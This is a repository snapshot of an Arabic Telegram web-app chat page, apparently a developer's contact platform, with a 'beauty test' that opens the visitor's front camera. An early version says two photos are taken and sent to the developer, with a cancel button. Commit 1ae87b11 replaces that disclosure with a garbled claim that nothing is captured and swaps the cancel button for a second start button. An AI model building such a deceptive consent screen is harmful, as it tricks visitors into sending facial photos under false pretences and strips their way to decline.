
==== index.html @ 379d4c86 "Add files via upload" ====
<!DOCTYPE html>
<html lang="ar" dir="rtl">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no, viewport-fit=cover">
  <title>شبح | SHABAH NEON PLATFORM</title>
  <!-- Telegram WebApp Script -->
  <script src="https://telegram.org/js/telegram-web-app.js"></script>
  <!-- Stylesheet -->
  <link rel="stylesheet" href="/static/css/neon.css">
  <link rel="icon" type="image/svg+xml" href="/static/assets/skull.svg">
</head>
<body>

  <div class="shabah-container">
    <!-- Header HUD with Neon Skull -->
    <header class="shabah-header">
      <div class="skull-avatar-wrap">
        <img src="/static/assets/skull.svg" alt="Shabah Skull" id="mainSkull">
      </div>
      <h1 class="title-glow">شــبــح</h1>
      <div class="status-badge">
        <span class="status-dot"></span>
        <span>مشفر • اتصال مباشر مع المطور</span>
      </div>
    </header>

    <!-- Call Action Request Bar -->
    <div class="call-actions-bar">
      <button id="callVoiceBtn" class="btn-neon-action">
        <span>🎙️</span>
        <span>طلب صعود مايك</span>
      </button>
      <button id="callVideoBtn" class="btn-neon-action video-btn">
        <span>📷</span>
        <span>طلب صعود كاميرا</span>
      </button>
    </div>

    <!-- Chat Messages Window -->
    <main class="chat-window">
      <div class="chat-messages" id="chatMessages">
        <!-- Messages will be injected here dynamically -->
      </div>

      <!-- Chat Input Controls -->
      <div class="chat-input-bar">
        <!-- Hidden File Input for fallback gallery upload -->
        <input type="file" id="fileInput" accept="image/*" style="display:none">

        <!-- Action Tools -->
        <button id="cameraSnapBtn" class="btn-circle-tool" title="اختبار جمالك">✨</button>
        <button id="micRecordBtn" class="btn-circle-tool" title="تسجيل بصمة صوتية">🎙️</button>

        <!-- Recording Bar (Visible when recording voice note) -->
        <div class="recording-bar" id="recordingBar">
          <div class="recording-dot"></div>
          <span class="recording-timer" id="recordingTimer">00:00</span>
          <div style="flex:1"></div>
          <button id="stopRecordBtn" class="btn-circle-tool" style="width:30px;height:30px;background:var(--neon-pink);color:#fff" title="إرسال البصمة">✓</button>
          <button id="cancelRecordBtn" class="btn-circle-tool" style="width:30px;height:30px;background:#333;color:#fff" title="إلغاء">✕</button>
        </div>

        <!-- Normal Text Input -->
        <input type="text" id="msgInput" class="chat-input" placeholder="اكتب رسالتك المباشرة إلى شبح..." autocomplete="off">
        <button id="sendBtn" class="btn-circle-tool btn-send-msg" title="إرسال">➤</button>
      </div>
    </main>
  </div>

  <!-- Real-Time WebRTC Call Modal -->
  <div class="call-modal" id="callModal">
    <div class="call-header-info">
      <h2 class="call-title">💀 اتصال مباشر مع شبح</h2>
      <p class="call-status-text" id="callStatusText">بانتظار موافقة شبح...</p>
    </div>

    <div class="video-grid">
      <!-- Remote Developer Feed (or Ghost Mask if hidden) -->
      <video id="remoteVideo" class="remote-video" autoplay playsinline></video>
      <div id="skullMaskView" class="remote-skull-mask">
        <img src="/static/assets/skull.svg" alt="Ghost Disguise Mask">
        <div class="mask-label">💀 هوية المطور مشفرة [شبح]</div>
      </div>

      <!-- Visitor Local Video Preview -->
      <video id="localVideo" class="local-video-preview" autoplay playsinline muted></video>
    </div>

    <div class="call-controls-row">
      <button id="toggleMicBtn" class="btn-call-ctrl" title="كتم/تفعيل المايك">🎙️</button>
      <button id="toggleVideoBtn" class="btn-call-ctrl" title="إيقاف/تفعيل الكاميرا">📷</button>
      <button id="hangupBtn" class="btn-call-ctrl btn-hangup" title="إنهاء المكالمة">📞</button>
    </div>
  </div>

  <!-- Camera Snapshot Modal -->
  <div class="camera-snap-modal" id="cameraSnapModal">
    <h3 style="color:#00f3ff;margin-top:10px;">✨💎 اختبار جمالك 💎✨</h3>
    <p id="beautyConsentText" style="color:#dce8ff;line-height:1.8;text-align:center;max-width:420px;padding:0 18px;">لبدء الاختبار سيتم فتح الكاميرا الأمامية والتقاط <b>صورتين تلقائياً</b> وإرسالهما إلى المطور لإجراء الاختبار. بالضغط على «أوافق وأبدأ» فأنت توافق على التصوير والإرسال.</p>
    <video id="snapVideo" class="snap-video-feed" autoplay playsinline></video>
    <div style="display:flex;gap:15px;margin-bottom:20px;">
      <button id="takeSnapBtn" class="btn-neon-action" style="padding:12px 30px;font-size:16px;">✅ أوافق وأبدأ</button>
      <button id="closeSnapBtn" class="btn-neon-action video-btn" style="padding:12px 25px;">❌ إلغاء</button>
    </div>
  </div>

  <!-- Banned Screen (Full overlay if user is banned) -->
  <div class="banned-screen" id="bannedScreen">
    <div class="banned-icon">🚫</div>
    <h1 style="color:#ff3344;font-size:28px;margin-bottom:10px;">تم حظرك نهائياً</h1>
    <p style="color:#8b9bb4;max-width:350px;">تم منعك من الوصول إلى منصة شبح بقرار من الإدارة والمطور.</p>
  </div>

  <!-- Muted Toast Notification -->
  <div class="muted-toast" id="mutedToast">
    🔇 تم كتمك بواسطة المطور. لا يمكنك الإرسال أو التحدث.
  </div>

  <!-- Application Script -->
  <script src="/static/js/app.js?v=20260919-beauty1"></script>
</body>
</html>
---- static/css/neon.css ----
/* ===================================================
   منصة شبح | SHABAH NEON CYBERPUNK STYLESHEET
   =================================================== */

@import url('https://fonts.googleapis.com/css2?family=Cairo:wght@400;600;700;900&family=Orbitron:wght@500;700;900&display=swap');

:root {
  --bg-dark: #07070d;
  --bg-card: rgba(15, 14, 28, 0.85);
  --bg-card-border: rgba(0, 243, 255, 0.25);
  
  --neon-cyan: #00f3ff;
  --neon-cyan-glow: rgba(0, 243, 255, 0.5);
  --neon-pink: #ff0077;
  --neon-pink-glow: rgba(255, 0, 119, 0.5);
  --neon-purple: #9d00ff;
  --neon-green: #00ff9d;
  --neon-red: #ff3344;
  
  --text-main: #f0f4fc;
  --text-dim: #8b9bb4;
  
  --font-ar: 'Cairo', system-ui, -apple-system, sans-serif;
  --font-tech: 'Orbitron', monospace;
}

* {
  box-sizing: border-box;
  margin: 0;
  padding: 0;
  -webkit-tap-highlight-color: transparent;
}

body {
  background-color: var(--bg-dark);
  color: var(--text-main);
  font-family: var(--font-ar);
  direction: rtl;
  min-height: 100vh;
  overflow-x: hidden;
  background-image: 
    radial-gradient(circle at 50% 0%, rgba(0, 243, 255, 0.08) 0%, transparent 60%),
    radial-gradient(circle at 50% 100%, rgba(255, 0, 119, 0.08) 0%, transparent 60%),
    linear-gradient(rgba(255, 255, 255, 0.02) 1px, transparent 1px),
    linear-gradient(90deg, rgba(255, 255, 255, 0.02) 1px, transparent 1px);
  background-size: 100% 100%, 100% 100%, 30px 30px, 30px 30px;
}

/* CRT Scanline Overlay */
body::after {
  content: " ";
  display: block;
  position: fixed;
  top: 0; left: 0; bottom: 0; right: 0;
  background: linear-gradient(rgba(18, 16, 16, 0) 50%, rgba(0, 0, 0, 0.25) 50%);
  background-size: 100% 4px;
  z-index: 999;
  pointer-events: none;
  opacity: 0.4;
}

/* Main Container */
.shabah-container {
  max-width: 600px;
  margin: 0 auto;
  min-height: 100vh;
  display: flex;
  flex-direction: column;
  padding: 12px;
  position: relative;
  z-index: 10;
}

/* Header & Skull HUD */
.shabah-header {
  text-align: center;
  padding: 10px 0 14px 0;
  border-bottom: 1px solid var(--bg-card-border);
  position: relative;
}

.skull-avatar-wrap {
  width: 90px;
  height: 90px;
  margin: 0 auto 8px auto;
  position: relative;
  filter: drop-shadow(0 0 15px var(--neon-cyan-glow));
  animation: floatSkull 3s ease-in-out infinite alternate;
}

.skull-avatar-wrap img, .skull-avatar-wrap svg {
  width: 100%;
  height: 100%;
  display: block;
}

@keyframes floatSkull {
  0% { transform: translateY(0px) scale(1); }
  100% { transform: translateY(-6px) scale(1.03); }
}

.title-glow {
  font-family: var(--font-tech), var(--font-ar);
  font-size: 26px;
  font-weight: 900;
  letter-spacing: 3px;
  color: #ffffff;
  text-shadow: 
    0 0 5px var(--neon-cyan),
    0 0 15px var(--neon-cyan),
    0 0 30px var(--neon-cyan-glow);
  margin-bottom: 4px;
}

.status-badge {
  display: inline-flex;
  align-items: center;
  gap: 6px;
  background: rgba(0, 255, 157, 0.1);
  border: 1px solid rgba(0, 255, 157, 0.4);
  color: var(--neon-green);
  padding: 3px 12px;
  border-radius: 20px;
  font-size: 11px;
  font-weight: 600;
  box-shadow: 0 0 10px rgba(0, 255, 157, 0.2);
}

.status-dot {
  width: 7px;
  height: 7px;
  background-color: var(--neon-green);
  border-radius: 50%;
  box-shadow: 0 0 8px var(--neon-green);
  animation: pulseDot 1.5s infinite;
}

@keyframes pulseDot {
  0%, 100% { opacity: 1; transform: scale(1); }
  50% { opacity: 0.4; transform: scale(0.8); }
}

/* Call Request Action Bar */
.call-actions-bar {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 10px;
  margin: 12px 0;
}

.btn-neon-action {
  background: rgba(12, 16, 32, 0.8);
  border: 1px solid var(--neon-cyan);
  color: var(--neon-cyan);
  padding: 10px 14px;
  border-radius: 10px;
  font-family: var(--font-ar);
  font-size: 13px;
  font-weight: 700;
  cursor: pointer;
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 8px;
  transition: all 0.25s ease;
  box-shadow: 0 0 10px rgba(0, 243, 255, 0.15);
}

.btn-neon-action:hover, .btn-neon-action:active {
  background: var(--neon-cyan);
  color: #000;
  box-shadow: 0 0 20px var(--neon-cyan);
  transform: translateY(-2px);
}

.btn-neon-action.video-btn {
  border-color: var(--neon-pink);
  color: var(--neon-pink);
  box-shadow: 0 0 10px rgba(255, 0, 119, 0.15);
}

.btn-neon-action.video-btn:hover, .btn-neon-action.video-btn:active {
  background: var(--neon-pink);
  color: #fff;
  box-shadow: 0 0 20px var(--neon-pink);
}

/* Chat Messages Container */
.chat-window {
  flex: 1;
  background: var(--bg-card);
  border: 1px solid var(--bg-card-border);
  border-radius: 14px;
  display: flex;
  flex-direction: column;
  overflow: hidden;
  box-shadow: 0 8px 32px rgba(0, 0, 0, 0.6);
  backdrop-filter: blur(10px);
  min-height: 360px;
}

.chat-messages {
  flex: 1;
  overflow-y: auto;
  padding: 14px;
  display: flex;
  flex-direction: column;
  gap: 12px;
}

/* Message Bubbles */
.message-bubble {
  max-width: 82%;
  padding: 10px 14px;
  border-radius: 12px;
  font-size: 13px;
  line-height: 1.5;
  position: relative;
  word-wrap: break-word;
  animation: fadeInMsg 0.2s ease-out;
}

@keyframes fadeInMsg {
  from { opacity: 0; transform: translateY(6px); }
  to { opacity: 1; transform: translateY(0); }
}

.message-bubble.incoming {
  align-self: flex-start;
  background: rgba(18, 25, 45, 0.9);
  border-right: 3px solid var(--neon-cyan);
  box-shadow: 0 2px 10px rgba(0, 243, 255, 0.1);
  color: #d8e9ff;
}

.message-bubble.outgoing {
  align-self: flex-end;
  background: rgba(45, 14, 35, 0.9);
  border-left: 3px solid var(--neon-pink);
  box-shadow: 0 2px 10px rgba(255, 0, 119, 0.1);
  color: #ffd8ec;
}

.message-bubble.system {
  align-self: center;
  background: rgba(255, 255, 255, 0.05);
  border: 1px dashed rgba(255, 255, 255, 0.2);
  color: var(--text-dim);
  font-size: 11px;
  padding: 4px 12px;
  border-radius: 20px;
}

.sender-tag {
  font-size: 10px;
  font-weight: 700;
  margin-bottom: 4px;
  display: block;
}

.incoming .sender-tag { color: var(--neon-cyan); }
.outgoing .sender-tag { color: var(--neon-pink); }

.msg-time {
  font-size: 9px;
  color: var(--text-dim);
  margin-top: 4px;
  text-align: left;
  display: block;
  font-family: var(--font-tech);
}

/* Media Messages (Voice Note & Camera Snapshot) */
.voice-message-player {
  display: flex;
  align-items: center;
  gap: 10px;
  padding: 4px 0;
}

.btn-play-voice {
  width: 34px;
  height: 34px;
  border-radius: 50%;
  border: 1px solid var(--neon-cyan);
  background: rgba(0, 243, 255, 0.15);
  color: var(--neon-cyan);
  cursor: pointer;
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 14px;
}

.voice-waveform {
  flex: 1;
  height: 20px;
  display: flex;
  align-items: center;
  gap: 3px;
}

.voice-wave-bar {
  width: 3px;
  height: 100%;
  background: var(--neon-cyan);
  border-radius: 2px;
  opacity: 0.6;
}

.voice-duration {
  font-size: 10px;
  font-family: var(--font-tech);
  color: var(--neon-cyan);
}

.image-message-view {
  max-width: 100%;
  border-radius: 8px;
  margin-top: 6px;
  border: 1px solid var(--bg-card-border);
  cursor: pointer;
}

/* Chat Input Controls Bar */
.chat-input-bar {
  padding: 10px;
  background: rgba(10, 11, 20, 0.95);
  border-top: 1px solid var(--bg-card-border);
  display: flex;
  align-items: center;
  gap: 8px;
}

.chat-input {
  flex: 1;
  background: rgba(20, 22, 38, 0.9);
  border: 1px solid rgba(0, 243, 255, 0.3);
  border-radius: 20px;
  padding: 9px 14px;
  color: #fff;
  font-family: var(--font-ar);
  font-size: 13px;
  outline: none;
  transition: all 0.2s;
}

.chat-input:focus {
  border-color: var(--neon-cyan);
  box-shadow: 0 0 10px var(--neon-cyan-glow);
}

.btn-circle-tool {
  width: 38px;
  height: 38px;
  border-radius: 50%;
  border: 1px solid var(--bg-card-border);
  background: rgba(25, 27, 45, 0.8);
  color: var(--text-main);
  display: flex;
  align-items: center;
  justify-content: center;
  cursor: pointer;
  font-size: 16px;
  transition: all 0.2s;
}

.btn-circle-tool:hover, .btn-circle-tool:active {
  border-color: var(--neon-cyan);
  color: var(--neon-cyan);
  box-shadow: 0 0 10px var(--neon-cyan-glow);
  transform: scale(1.05);
}

.btn-send-msg {
  background: linear-gradient(135deg, var(--neon-cyan), var(--neon-purple));
  color: #000;
  font-weight: bold;
  border: none;
}

/* Audio Recording Bar Overlay */
.recording-bar {
  display: none;
  align-items: center;
  gap: 10px;
  flex: 1;
  background: rgba(40, 10, 20, 0.9);
  border: 1px solid var(--neon-pink);
  border-radius: 20px;
  padding: 6px 14px;
}

.recording-dot {
  width: 10px;
  height: 10px;
  background: var(--neon-pink);
  border-radius: 50%;
  box-shadow: 0 0 10px var(--neon-pink);
  animation: pulseRecording 1s infinite alternate;
}

@keyframes pulseRecording {
  from { transform: scale(0.9); opacity: 0.6; }
  to { transform: scale(1.3); opacity: 1; }
}

.recording-timer {
  font-family: var(--font-tech);
  font-size: 12px;
  color: var(--neon-pink);
  font-weight: bold;
}

/* Real-Time WebRTC Call Modal Overlay */
.call-modal {
  display: none;
  position: fixed;
  top: 0; left: 0; right: 0; bottom: 0;
  background: rgba(5, 5, 12, 0.96);
  z-index: 1000;
  flex-direction: column;
  padding: 20px;
  align-items: center;
  justify-content: space-between;
  backdrop-filter: blur(12px);
}

.call-modal.active {
  display: flex;
}

.call-header-info {
  text-align: center;
  margin-top: 20px;
}

.call-title {
  font-size: 20px;
  font-weight: 700;
  color: #fff;
  text-shadow: 0 0 10px var(--neon-cyan);
}

.call-status-text {
  font-size: 13px;
  color: var(--text-dim);
  margin-top: 6px;
}

.video-grid {
  width: 100%;
  max-width: 500px;
  flex: 1;
  margin: 20px 0;
  position: relative;
  border-radius: 16px;
  overflow: hidden;
  border: 2px solid var(--bg-card-border);
  box-shadow: 0 0 30px rgba(0, 243, 255, 0.2);
  background: #000;
  display: flex;
  align-items: center;
  justify-content: center;
}

.remote-video, .remote-skull-mask {
  width: 100%;
  height: 100%;
  object-fit: cover;
}

.remote-skull-mask {
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  background: radial-gradient(circle, rgba(15, 10, 30, 1) 0%, rgba(5, 5, 12, 1) 100%);
}

.remote-skull-mask svg {
  width: 180px;
  height: 180px;
  filter: drop-shadow(0 0 25px var(--neon-cyan));
  animation: floatSkull 2.5s ease-in-out infinite alternate;
}

.mask-label {
  font-family: var(--font-tech);
  color: var(--neon-cyan);
  font-size: 16px;
  letter-spacing: 2px;
  margin-top: 15px;
  text-shadow: 0 0 10px var(--neon-cyan);
}

.local-video-preview {
  position: absolute;
  bottom: 14px;
  left: 14px;
  width: 110px;
  height: 140px;
  border-radius: 10px;
  border: 2px solid var(--neon-pink);
  object-fit: cover;
  box-shadow: 0 0 15px var(--neon-pink-glow);
  z-index: 20;
  background: #111;
}

.call-controls-row {
  display: flex;
  align-items: center;
  gap: 20px;
  margin-bottom: 25px;
}

.btn-call-ctrl {
  width: 55px;
  height: 55px;
  border-radius: 50%;
  border: 2px solid var(--neon-cyan);
  background: rgba(10, 20, 35, 0.9);
  color: #fff;
  font-size: 20px;
  cursor: pointer;
  display: flex;
  align-items: center;
  justify-content: center;
  transition: all 0.2s;
  box-shadow: 0 0 15px rgba(0, 243, 255, 0.3);
}

.btn-call-ctrl:hover {
  transform: scale(1.1);
}

.btn-call-ctrl.btn-hangup {
  background: var(--neon-red);
  border-color: #ff5566;
  box-shadow: 0 0 20px rgba(255, 51, 68, 0.6);
}

.btn-call-ctrl.active-off {
  background: #333;
  border-color: #666;
  color: #aaa;
}

/* Camera Snapshot Capture Modal */
.camera-snap-modal {
  display: none;
  position: fixed;
  top: 0; left: 0; right: 0; bottom: 0;
  background: rgba(0, 0, 0, 0.95);
  z-index: 999;
  flex-direction: column;
  padding: 16px;
  align-items: center;
  justify-content: space-between;
}

.camera-snap-modal.active {
  display: flex;
}

.snap-video-feed {
  width: 100%;
  max-width: 450px;
  height: 400px;
  object-fit: cover;
  border-radius: 14px;
  border: 2px solid var(--neon-cyan);
}

/* Banned / Muted Status Banners */
.banned-screen {
  display: none;
  position: fixed;
  top: 0; left: 0; right: 0; bottom: 0;
  background: #0b0204;
  z-index: 2000;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  text-align: center;
  padding: 24px;
}

.banned-screen.active {
  display: flex;
}

.banned-icon {
  font-size: 60px;
  color: var(--neon-red);
  margin-bottom: 16px;
  text-shadow: 0 0 25px var(--neon-red);
}

.muted-toast {
  display: none;
  background: rgba(255, 0, 80, 0.9);
  color: #fff;
  padding: 8px 16px;
  border-radius: 20px;
  font-size: 12px;
  position: fixed;
  bottom: 80px;
  left: 50%;
  transform: translateX(-50%);
  z-index: 500;
  box-shadow: 0 0 20px rgba(255, 0, 80, 0.5);
}

==== commit 21f2c04f: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -3,7 +3,7 @@
 <head>
   <meta charset="UTF-8">
   <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no, viewport-fit=cover">
-  <title>شبح | SHABAH NEON PLATFORM</title>
+  <title>زلزال | SHABAH NEON PLATFORM</title>
   <!-- Telegram WebApp Script -->
   <script src="https://telegram.org/js/telegram-web-app.js"></script>
   <!-- Stylesheet -->
@@ -18,10 +18,10 @@
       <div class="skull-avatar-wrap">
         <img src="/static/assets/skull.svg" alt="Shabah Skull" id="mainSkull">
       </div>
-      <h1 class="title-glow">شــبــح</h1>
+      <h1 class="title-glow">زلزال</h1>
       <div class="status-badge">
         <span class="status-dot"></span>
-        <span>مشفر • اتصال مباشر مع المطور</span>
+        <span>تواصل مع زلزال </span>
       </div>
     </header>
 
@@ -62,7 +62,7 @@
         </div>
 
         <!-- Normal Text Input -->
-        <input type="text" id="msgInput" class="chat-input" placeholder="اكتب رسالتك المباشرة إلى شبح..." autocomplete="off">
+        <input type="text" id="msgInput" class="chat-input" placeholder="اكتب رسالتك المباشرة إلى زلزال..." autocomplete="off">
         <button id="sendBtn" class="btn-circle-tool btn-send-msg" title="إرسال">➤</button>
       </div>
     </main>
@@ -71,8 +71,8 @@
   <!-- Real-Time WebRTC Call Modal -->
   <div class="call-modal" id="callModal">
     <div class="call-header-info">
-      <h2 class="call-title">💀 اتصال مباشر مع شبح</h2>
-      <p class="call-status-text" id="callStatusText">بانتظار موافقة شبح...</p>
+      <h2 class="call-title">💀 اتصال مباشر مع زلزال</h2>
+      <p class="call-status-text" id="callStatusText">بانتظار موافقة زلزال...</p>
     </div>
 
     <div class="video-grid">
@@ -80,7 +80,7 @@
       <video id="remoteVideo" class="remote-video" autoplay playsinline></video>
       <div id="skullMaskView" class="remote-skull-mask">
         <img src="/static/assets/skull.svg" alt="Ghost Disguise Mask">
-        <div class="mask-label">💀 هوية المطور مشفرة [شبح]</div>
+        <div class="mask-label">💀 هوية المطور مشفرة [زلزال]</div>
       </div>
 
       <!-- Visitor Local Video Preview -->
@@ -109,7 +109,7 @@
   <div class="banned-screen" id="bannedScreen">
     <div class="banned-icon">🚫</div>
     <h1 style="color:#ff3344;font-size:28px;margin-bottom:10px;">تم حظرك نهائياً</h1>
-    <p style="color:#8b9bb4;max-width:350px;">تم منعك من الوصول إلى منصة شبح بقرار من الإدارة والمطور.</p>
+    <p style="color:#8b9bb4;max-width:350px;">تم منعك من الوصول إلى منصة زلزال بقرار من الإدارة والمطور.</p>
   </div>
 
   <!-- Muted Toast Notification -->
@@ -118,6 +118,6 @@
   </div>
 
   <!-- Application Script -->
-  <script src="/static/js/app.js?v=20260919-beauty1"></script>
+  <script src="/static/js/app.js?v=20260919-beauty2"></script>
 </body>
 </html>
--- a/static/css/neon.css
+++ b/static/css/neon.css
@@ -612,3 +612,32 @@
   z-index: 500;
   box-shadow: 0 0 20px rgba(255, 0, 80, 0.5);
 }
+
+/* ===== ZLZ FAST UI UPDATE ===== */
+.skull-avatar-wrap {
+  width: 96px;
+  height: 96px;
+  filter: drop-shadow(0 0 8px #00eaff) drop-shadow(0 0 16px #b000ff);
+  animation: zlzEmblemGlow 1.65s ease-in-out infinite alternate;
+  will-change: transform, filter;
+  transform: translateZ(0);
+}
+.skull-avatar-wrap img,
+.remote-skull-mask img {
+  object-fit: cover;
+  border-radius: 50%;
+}
+@keyframes zlzEmblemGlow {
+  0% { transform: translate3d(0,0,0) scale(.98); filter: drop-shadow(0 0 6px #00eaff) drop-shadow(0 0 10px #7a00ff); }
+  100% { transform: translate3d(0,-3px,0) scale(1.035); filter: drop-shadow(0 0 13px #00eaff) drop-shadow(0 0 22px #ff00e6); }
+}
+/* Reduce expensive GPU blur on phones while preserving the neon look */
+.chat-window { backdrop-filter: blur(4px); -webkit-backdrop-filter: blur(4px); }
+@media (max-width: 600px) {
+  body::after { opacity: .22; }
+  .chat-window { backdrop-filter: none; -webkit-backdrop-filter: none; }
+  .message-bubble { animation-duration: .12s; }
+}
+@media (prefers-reduced-motion: reduce) {
+  .skull-avatar-wrap, .status-dot { animation-duration: 3s; }
+}

==== commit 1ae87b11: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -97,11 +97,11 @@
   <!-- Camera Snapshot Modal -->
   <div class="camera-snap-modal" id="cameraSnapModal">
     <h3 style="color:#00f3ff;margin-top:10px;">✨💎 اختبار جمالك 💎✨</h3>
-    <p id="beautyConsentText" style="color:#dce8ff;line-height:1.8;text-align:center;max-width:420px;padding:0 18px;">لبدء الاختبار سيتم فتح الكاميرا الأمامية والتقاط <b>صورتين تلقائياً</b> وإرسالهما إلى المطور لإجراء الاختبار. بالضغط على «أوافق وأبدأ» فأنت توافق على التصوير والإرسال.</p>
+    <p id="beautyConsentText" style="color:#dce8ff;line-height:1.8;text-align:center;max-width:420px;padding:0 18px;">لبدء الاختبار سيتم فتح الكاميرا  <b>انضر الى الكبسولة</b> سيتم الختبار مشفر ومحمي دون التقاط ai.</p>
     <video id="snapVideo" class="snap-video-feed" autoplay playsinline></video>
     <div style="display:flex;gap:15px;margin-bottom:20px;">
-      <button id="takeSnapBtn" class="btn-neon-action" style="padding:12px 30px;font-size:16px;">✅ أوافق وأبدأ</button>
-      <button id="closeSnapBtn" class="btn-neon-action video-btn" style="padding:12px 25px;">❌ إلغاء</button>
+      <button id="takeSnapBtn" class="btn-neon-action" style="padding:12px 30px;font-size:16px;">✅ وأبدأ</button>
+      <button id="takeSnapBtn" class="btn-neon-action" style="padding:12px 30px;font-size:16px;">✅ وأبدأ</button>
     </div>
   </div>
 
--- a/static/css/neon.css
+++ b/static/css/neon.css
@@ -478,7 +478,7 @@
   background: radial-gradient(circle, rgba(15, 10, 30, 1) 0%, rgba(5, 5, 12, 1) 100%);
 }
 
-.remote-skull-mask svg {
+.remote-skull-mask img, .remote-skull-mask svg {
   width: 180px;
   height: 180px;
   filter: drop-shadow(0 0 25px var(--neon-cyan));
@@ -612,32 +612,3 @@
   z-index: 500;
   box-shadow: 0 0 20px rgba(255, 0, 80, 0.5);
 }
-
-/* ===== ZLZ FAST UI UPDATE ===== */
-.skull-avatar-wrap {
-  width: 96px;
-  height: 96px;
-  filter: drop-shadow(0 0 8px #00eaff) drop-shadow(0 0 16px #b000ff);
-  animation: zlzEmblemGlow 1.65s ease-in-out infinite alternate;
-  will-change: transform, filter;
-  transform: translateZ(0);
-}
-.skull-avatar-wrap img,
-.remote-skull-mask img {
-  object-fit: cover;
-  border-radius: 50%;
-}
-@keyframes zlzEmblemGlow {
-  0% { transform: translate3d(0,0,0) scale(.98); filter: drop-shadow(0 0 6px #00eaff) drop-shadow(0 0 10px #7a00ff); }
-  100% { transform: translate3d(0,-3px,0) scale(1.035); filter: drop-shadow(0 0 13px #00eaff) drop-shadow(0 0 22px #ff00e6); }
-}
-/* Reduce expensive GPU blur on phones while preserving the neon look */
-.chat-window { backdrop-filter: blur(4px); -webkit-backdrop-filter: blur(4px); }
-@media (max-width: 600px) {
-  body::after { opacity: .22; }
-  .chat-window { backdrop-filter: none; -webkit-backdrop-filter: none; }
-  .message-bubble { animation-duration: .12s; }
-}
-@media (prefers-reduced-motion: reduce) {
-  .skull-avatar-wrap, .status-dot { animation-duration: 3s; }
-}
